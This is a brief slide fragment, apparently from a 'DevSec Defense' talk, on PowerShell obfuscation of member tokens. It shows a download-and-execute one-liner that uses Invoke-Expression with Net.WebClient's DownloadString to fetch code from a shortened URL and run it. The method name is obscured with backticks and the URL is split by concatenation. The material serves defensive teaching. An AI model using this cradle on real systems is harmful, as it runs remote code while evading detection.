 #PowerShell Obfuscation – Member Token
• PS> Invoke-Expression (New-Object
Net.WebClient)."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tp:/bit.ly/L3g1t')
• What about string manipulation of Member Token?
DevSec Defense
 